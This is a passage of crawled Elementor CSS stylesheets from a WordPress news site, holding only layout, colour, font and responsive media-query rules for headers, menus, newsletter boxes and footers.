0px;--row-gap:10px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}[data-theme="dark"] .elementor-2509 .elementor-element.elementor-element-d7d5408 > .elementor-widget-container{border-color:#CE490A;}.elementor-2509 .elementor-element.elementor-element-d7d5408{--feat-ratio:70;--teaser-col:3;--box-spacing:10px;--t-feat-list-width:170px;--feat-list-width:100px;}.elementor-2509 .elementor-element.elementor-element-d7d5408 .entry-title{font-size:20px;line-height:1.05em;letter-spacing:-0.03em;}.elementor-2509 .elementor-element.elementor-element-c9b7eed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2509 .elementor-element.elementor-element-fa47f39 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2509 .elementor-element.elementor-element-fb75798{--divider-border-style:wavy;--divider-color:#888888;--divider-border-width:1px;--divider-pattern-height:15px;--divider-pattern-size:30px;}.elementor-2509 .elementor-element.elementor-element-fb75798 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2509 .elementor-element.elementor-element-fb75798 .elementor-divider-separator{width:100%;}.elementor-2509 .elementor-element.elementor-element-fb75798 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}@media(max-width:1024px){.elementor-2509 .elementor-element.elementor-element-7386901{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:wrap;}.elementor-2509 .elementor-element.elementor-element-9666ebf{--feat-ratio:80;}.elementor-2509 .elementor-element.elementor-element-9666ebf .p-list .list-feat-holder{width:390px;max-width:390px;}.elementor-2509 .elementor-element.elementor-element-9666ebf .entry-title{font-size:32px;}.elementor-2509 .elementor-element.elementor-element-d7d5408 .entry-title{font-size:26px;}.elementor-2509 .elementor-element.elementor-element-c9b7eed{--margin-top:0px;--margin-bottom:15px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){.elementor-2509 .elementor-element.elementor-element-9666ebf .p-category{font-size:12px !important;}.elementor-2509 .elementor-element.elementor-element-9666ebf .entry-title{font-size:26px;}.elementor-2509 .elementor-element.elementor-element-d7d5408 .p-category{font-size:10px !important;}.elementor-2509 .elementor-element.elementor-element-d7d5408 .entry-title{font-size:18px;}}@media(min-width:768px){.elementor-2509 .elementor-element.elementor-element-7386901{--content-width:1200px;}.elementor-2509 .elementor-element.elementor-element-1c41678{--width:75%;}.elementor-2509 .elementor-element.elementor-element-07b00f1{--width:25%;}.elementor-2509 .elementor-element.elementor-element-c9b7eed{--content-width:1200px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2509 .elementor-element.elementor-element-1c41678{--width:100%;}.elementor-2509 .elementor-element.elementor-element-07b00f1{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2466.css?ver=1768940583
body_size: 1610
content:
.elementor-2466 .elementor-element.elementor-element-a047253{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:00px;--padding-left:20px;--padding-right:20px;}.elementor-2466 .elementor-element.elementor-element-a047253:not(.elementor-motion-effects-element-type-background), .elementor-2466 .elementor-element.elementor-element-a047253 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2466 .elementor-element.elementor-element-831e6f8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-5844490 .current-date{font-family:"Encode Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-2466 .elementor-element.elementor-element-5844490{--meta-fcolor:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-65b63bd > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 15px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#888888;}.elementor-2466 .elementor-element.elementor-element-65b63bd .qlink a{font-family:"Encode Sans", Sans-serif;font-size:13px;font-weight:600;line-height:1em;}.elementor-2466 .elementor-element.elementor-element-d705b51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-5a82dae i.wnav-icon, .elementor-2466 .elementor-element.elementor-element-5a82dae .search-btn > .search-icon-svg{font-size:16px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .search-icon-svg, .elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .search-form-inner .rbi{font-size:16px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout{--input-fcolor:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-5a82dae i.wnav-icon, .elementor-2466 .elementor-element.elementor-element-5a82dae .header-search-label, .elementor-2466 .elementor-element.elementor-element-5a82dae .icon-holder > .search-icon-svg,
					.elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .search-form-inner, .elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .rb-loader{color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-5a82dae i.wnav-icon{line-height:34px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .icon-holder{min-height:34px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .header-search-label{font-size:13px;font-weight:600;}.elementor-2466 .elementor-element.elementor-element-5a82dae .header-dropdown{right:-130px;left:auto;}.elementor-2466 .elementor-element.elementor-element-5a82dae .live-search-inner{padding:20px 20px 20px 20px;}.elementor-2466 .elementor-element.elementor-element-5a82dae{--subnav-color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-5a82dae .header-dropdown, .elementor-2466 .elementor-element.elementor-element-5a82dae .is-form-layout .live-search-response{--subnav-bg:#000000;--subnav-bg-from:#000000;--subnav-bg-to:#000000;}.elementor-2466 .elementor-element.elementor-element-5a82dae .entry-title{font-size:14px;}.elementor-2466 .elementor-element.elementor-element-5a82dae .feat-holder{width:80px;max-width:80px;}.elementor-2466 .elementor-element.elementor-element-269d4fd > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-2466 .elementor-element.elementor-element-269d4fd .login-toggle{--btn-primary:#F47E1E;--btn-accent-h:#FFFFFF;--btn-primary-h:#000000;--btn-primary-h-90:#000000e6;line-height:34px;height:34px;--login-btn-padding:24px;}.elementor-2466 .elementor-element.elementor-element-269d4fd .login-toggle.header-element span{font-size:13px;font-weight:500;}.elementor-2466 .elementor-element.elementor-element-269d4fd{--icon-gap:5px;}.elementor-2466 .elementor-element.elementor-element-269d4fd .logged-welcome{font-size:14px;}body:not([data-theme="dark"]) .elementor-2466 .elementor-element.elementor-element-269d4fd .logged-welcome{color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-269d4fd .header-dropdown{right:0px;left:auto;}.elementor-2466 .elementor-element.elementor-element-269d4fd .user-dropdown a{color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-cc54631{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2466 .elementor-element.elementor-element-cc54631:not(.elementor-motion-effects-element-type-background), .elementor-2466 .elementor-element.elementor-element-cc54631 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2466 .elementor-element.elementor-element-11a9ee0{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-11a9ee0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2466 .elementor-element.elementor-element-b746748{width:auto;max-width:auto;--heading-spacing:5px;}.elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button{background-color:#000000;font-size:13px;fill:#FFFFFF;color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:06px 20px 6px 20px;}.elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button:hover, .elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button:focus{background-color:#000000;color:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-f8578f5{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;}.elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button:hover svg, .elementor-2466 .elementor-element.elementor-element-f8578f5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2466 .elementor-element.elementor-element-468bcb3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-1a7c5b0 .the-logo img{max-width:136px;width:136px;}.elementor-2466 .elementor-element.elementor-element-1a7c5b0 .the-logo{text-align:right;}.elementor-2466 .elementor-element.elementor-element-7c3eaea{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:00px;--padding-left:20px;--padding-right:20px;}.elementor-2466 .elementor-element.elementor-element-7c3eaea:not(.elementor-motion-effects-element-type-background), .elementor-2466 .elementor-element.elementor-element-7c3eaea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2466 .elementor-element.elementor-element-7678826{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-6975d2b .main-menu > li > a{font-size:24px;}.elementor-2466 .elementor-element.elementor-element-6975d2b{--nav-height:50px;--menu-item-spacing:20px;--nav-color:#FFFFFF;--nav-color-10:#FFFFFF1a;--divider-color:#888888;}.elementor-2466 .elementor-element.elementor-element-9b8a3a4 .popup-trigger-btn{background-color:#FFEC00;font-family:"Encode Sans", Sans-serif;font-size:13px;font-weight:700;padding:7px 20px 7px 20px;border-radius:100px 100px 100px 100px;flex-direction:row;}.elementor-2466 .elementor-element.elementor-element-9b8a3a4 .popup-trigger-btn:hover{background-color:#000000;}.mfp-bg.popup-uid_9b8a3a4{background-color:#00000000;}.elementor-2466 .elementor-element.elementor-element-9b8a3a4{width:auto;max-width:auto;--popup-trigger-color:#000000;--popup-trigger-hover-color:#FFFFFF;--wnav-size:18px;--popup-trigger-gap:3px;}.elementor-2466 .elementor-element.elementor-element-9b8a3a4 .popup-trigger-svg{mask-image:url(https://foxiz.themeruby.com/focus/wp-content/uploads/sites/7/2024/11/menu-icon.svg);-webkit-mask-image:url(https://foxiz.themeruby.com/focus/wp-content/uploads/sites/7/2024/11/menu-icon.svg);background-image:none;}.popup-uid_9b8a3a4{--popup-bg:#FFFFFF;}[data-theme="dark"] .popup-uid_9b8a3a4{--popup-bg:#012761;}.elementor-2466 .elementor-element.elementor-element-a1f1166{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 25px;--row-gap:0px;--column-gap:25px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2466 .elementor-element.elementor-element-24b1106 .popup-trigger-btn{background-color:#00000000;font-family:"Encode Sans", Sans-serif;font-size:13px;font-weight:700;border-style:solid;border-width:1px 1px 1px 1px;padding:5px 20px 5px 20px;border-radius:100px 100px 100px 100px;flex-direction:row;}.elementor-2466 .elementor-element.elementor-element-24b1106 .popup-trigger-btn:hover{background-color:#FFEC00;}.mfp-bg.popup-uid_24b1106{background-color:transparent;background-image:linear-gradient(180deg, #012761 0%, #530216 100%);}.elementor-2466 .elementor-element.elementor-element-24b1106{--popup-trigger-color:#FFFFFF;--popup-trigger-hover-color:#000000;}.popup-uid_24b1106{--popup-bg:#FFFFFF;}[data-theme="dark"] .popup-uid_24b1106{--popup-bg:#000000;}.elementor-2466 .elementor-element.elementor-element-b4ddbed{--dm-size:calc(24px * 100/100);}body:not([data-theme="dark"]) .elementor-2466 .elementor-element.elementor-element-b4ddbed .dark-mode-slide{background-color:#88888899;}.elementor-2466 .elementor-element.elementor-element-b4ddbed .dark-mode-slide .svg-mode-dark{color:#000000;}.elementor-2466 .elementor-element.elementor-element-b4ddbed .dark-mode-slide .mode-icon-dark{background:#FFEC00;}[data-theme="dark"] .elementor-2466 .elementor-element.elementor-element-b4ddbed .dark-mode-slide{background-color:#88888899;}@media(min-width:768px){.elementor-2466 .elementor-element.elementor-element-a047253{--content-width:1200px;}.elementor-2466 .elementor-element.elementor-element-831e6f8{--width:70%;}.elementor-2466 .elementor-element.elementor-element-d705b51{--width:30%;}.elementor-2466 .elementor-element.elementor-element-cc54631{--content-width:1200px;}.elementor-2466 .elementor-element.elementor-element-11a9ee0{--width:70%;}.elementor-2466 .elementor-element.elementor-element-468bcb3{--width:40%;}.elementor-2466 .elementor-element.elementor-element-7c3eaea{--content-width:1200px;}.elementor-2466 .elementor-element.elementor-element-7678826{--width:70%;}.elementor-2466 .elementor-element.elementor-element-a1f1166{--width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2510.css?ver=1768940742
body_size: 560
content:
.elementor-2510 .elementor-element.elementor-element-7d751a5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2510 .elementor-element.elementor-element-9fd94c9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2510 .elementor-element.elementor-element-c5444ef{--feat-ratio:70;--divider-color:#000000;--feat-list-width:100px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .p-list .list-feat-holder{width:270px;max-width:270px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .entry-title{font-size:22px;line-height:1.2em;}[data-theme="dark"] .elementor-2510 .elementor-element.elementor-element-c5444ef, .elementor-2510 .elementor-element.elementor-element-c5444ef .light-scheme{--divider-color:#DDDDDD;}.elementor-2510 .elementor-element.elementor-element-c5444ef .is-gap-custom{margin-left:-10px;margin-right:-10px;--column-gap:10px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .is-gap-custom .block-inner > *{padding-left:10px;padding-right:10px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .p-wrap{--el-spacing:7px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .block-wrap{--bottom-spacing:15px;}.elementor-2510 .elementor-element.elementor-element-7a66733{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2510 .elementor-element.elementor-element-78d804d > .elementor-widget-container{background-color:#FFF518;padding:30px 30px 30px 30px;}[data-theme="dark"] .elementor-2510 .elementor-element.elementor-element-78d804d > .elementor-widget-container{background-color:#012761;}.elementor-2510 .elementor-element.elementor-element-78d804d{--nl-feat-w:70px;--mc-input-color:#000000;--mc-input-bg:#FFFFFF;}.elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-title{color:#000000;}[data-theme="dark"] .elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-title, .light-scheme .elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-title{color:#FFFFFF;}.elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-description{font-size:14px;}.elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-sb-inner{padding:0px;}.elementor-2510 .elementor-element.elementor-element-545b668 > .elementor-widget-container{margin:30px 0px 0px 0px;}@media(max-width:1024px){.elementor-2510 .elementor-element.elementor-element-7d751a5{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:wrap;--margin-top:10px;--margin-bottom:30px;--margin-left:0px;--margin-right:0px;}.elementor-2510 .elementor-element.elementor-element-9fd94c9{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-2510 .elementor-element.elementor-element-c5444ef{width:100%;max-width:100%;}.elementor-2510 .elementor-element.elementor-element-c5444ef .p-list .list-feat-holder{width:210px;max-width:210px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .entry-title{font-size:20px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .block-wrap{--bottom-spacing:10px;}.elementor-2510 .elementor-element.elementor-element-c5444ef .p-wrap{--list-holder-spacing:10px;--list-holder-margin:-10px;}}@media(max-width:767px){.elementor-2510 .elementor-element.elementor-element-c5444ef .p-category{font-size:10px !important;}.elementor-2510 .elementor-element.elementor-element-c5444ef .entry-title{font-size:15px;}.elementor-2510 .elementor-element.elementor-element-78d804d > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-2510 .elementor-element.elementor-element-78d804d{--nl-feat-w:60px;}.elementor-2510 .elementor-element.elementor-element-78d804d .newsletter-title{font-size:28px;}}@media(min-width:768px){.elementor-2510 .elementor-element.elementor-element-7d751a5{--content-width:1200px;}.elementor-2510 .elementor-element.elementor-element-9fd94c9{--width:75%;}.elementor-2510 .elementor-element.elementor-element-7a66733{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2510 .elementor-element.elementor-element-9fd94c9{--width:100%;}.elementor-2510 .elementor-element.elementor-element-7a66733{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2536.css?ver=1768940583
body_size: 1005
content:
.elementor-2536 .elementor-element.elementor-element-67e73e1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-67e73e1:not(.elementor-motion-effects-element-type-background), .elementor-2536 .elementor-element.elementor-element-67e73e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2536 .elementor-element.elementor-element-c0b7b63{width:100%;max-width:100%;--nl-feat-w:70px;--mc-desc-color:#FFFFFF;--mc-input-color:#000000;--mc-input-bg:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 > .elementor-widget-container{background-color:#000000;margin:-20px 0px 0px 0px;padding:30px 30px 30px 30px;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-c0b7b63 > .elementor-widget-container{background-color:#F47E1E;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-title{font-size:30px;color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-title, .light-scheme .elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-title{color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-c0b7b63, .light-scheme .elementor-2536 .elementor-element.elementor-element-c0b7b63{--mc-desc-color:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 input[type="submit"]:not(:hover){color:#000000;background:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-21b9049{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2536 .elementor-element.elementor-element-21b9049:not(.elementor-motion-effects-element-type-background), .elementor-2536 .elementor-element.elementor-element-21b9049 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F47E1E;}.elementor-2536 .elementor-element.elementor-element-a5d2a5b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:40px;}.elementor-2536 .elementor-element.elementor-element-2d4396d{width:auto;max-width:auto;}.elementor-2536 .elementor-element.elementor-element-2d4396d > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-2d4396d.elementor-element{--align-self:flex-start;}.elementor-2536 .elementor-element.elementor-element-2d4396d .elementor-heading-title{color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-2d4396d .elementor-heading-title{color:#ffffff;}.elementor-2536 .elementor-element.elementor-element-195ec68{font-size:16px;color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-195ec68{color:#ffffff;}.elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button{background-color:#000000;font-size:13px;fill:#FFFFFF;color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:06px 20px 6px 20px;}.elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button:hover, .elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button:focus{background-color:#000000;color:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-ce16eaa > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button:hover svg, .elementor-2536 .elementor-element.elementor-element-ce16eaa .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-1a3c11c{--sb-menu-color:#FFFFFF;--divider-color:#888888;}.elementor-2536 .elementor-element.elementor-element-1a3c11c .sidebar-menu a:hover > span, .elementor-2536 .elementor-element.elementor-element-1a3c11c .current-menu-item a > span{color:#FFF518;}.elementor-2536 .elementor-element.elementor-element-1a3c11c .sidebar-menu a{font-family:"Encode Sans", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;}.elementor-2536 .elementor-element.elementor-element-07b18b9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:0px 0px 0px 10px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:10px;border-color:#000000;--border-color:#000000;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-727a441 .menu-heading{font-size:20px;font-weight:900;}.elementor-2536 .elementor-element.elementor-element-727a441{--h-menu-color:#FFFFFF;--sb-menu-color:#FFFFFF;}[data-theme="dark"] .elementor-2536 .elementor-element.elementor-element-727a441{--sb-menu-color:#FFFFFF;}.elementor-2536 .elementor-element.elementor-element-727a441 .sidebar-menu a:hover > span, .elementor-2536 .elementor-element.elementor-element-727a441 .current-menu-item a > span{color:#FFF518;}.elementor-2536 .elementor-element.elementor-element-727a441 .sidebar-menu a{font-family:"Encode Sans", Sans-serif;font-size:18px;font-weight:700;text-transform:none;}.elementor-2536 .elementor-element.elementor-element-1ba414d .header-social-list i{font-size:24px;}.elementor-2536 .elementor-element.elementor-element-1ba414d{--icon-spacing:4px;}.elementor-2536 .elementor-element.elementor-element-1ba414d .header-social-list{text-align:right;color:#FFFFFF;}@media(min-width:768px){.elementor-2536 .elementor-element.elementor-element-67e73e1{--content-width:1200px;}.elementor-2536 .elementor-element.elementor-element-21b9049{--content-width:1200px;}.elementor-2536 .elementor-element.elementor-element-a5d2a5b{--width:70%;}.elementor-2536 .elementor-element.elementor-element-07b18b9{--width:30%;}}@media(max-width:1024px){.elementor-2536 .elementor-element.elementor-element-67e73e1{--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-inner{padding:0px 0px 0px 0px;}.elementor-2536 .elementor-element.elementor-element-ce16eaa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2536 .elementor-element.elementor-element-1a3c11c{--sidebar-menu-spacing:10px;}.elementor-2536 .elementor-element.elementor-element-1a3c11c .sidebar-menu a{font-size:14px;}}@media(max-width:767px){.elementor-2536 .elementor-element.elementor-element-c0b7b63 > .elementor-widget-container{padding:30px 20px 20px 20px;}.elementor-2536 .elementor-element.elementor-element-c0b7b63{--nl-feat-w:60px;}.elementor-2536 .elementor-element.elementor-element-c0b7b63 .newsletter-title{font-size:26px;}.elementor-2536 .elementor-element.elementor-element-a5d2a5b{--padding-top:40px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-195ec68{font-size:14px;}.elementor-2536 .elementor-element.elementor-element-1a3c11c .sidebar-menu a{font-size:12px;}.elementor-2536 .elementor-element.elementor-element-07b18b9{border-width:10px 0px 0px 0px;--border-top-width:10px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:20px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-2536 .elementor-element.elementor-element-727a441 .menu-heading{font-size:16px;}.elementor-2536 .elementor-element.elementor-element-727a441 .sidebar-menu a{font-size:14px;}.elementor-2536 .elementor-element.elementor-element-1ba414d .header-social-list i{font-size:20px;}.elementor-2536 .elementor-element.elementor-element-1ba414d .header-social-list{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2474.css?ver=1768940583
body_size: 556
content:
.elementor-2474 .elementor-element.elementor-element-687516d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2474 .elementor-element.elementor-element-7db98d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2474 .elementor-element.elementor-element-6086297{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-6086297 > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-6086297.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-6086297 .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-315a768 .block-wrap{--bottom-spacing:5px;}.elementor-2474 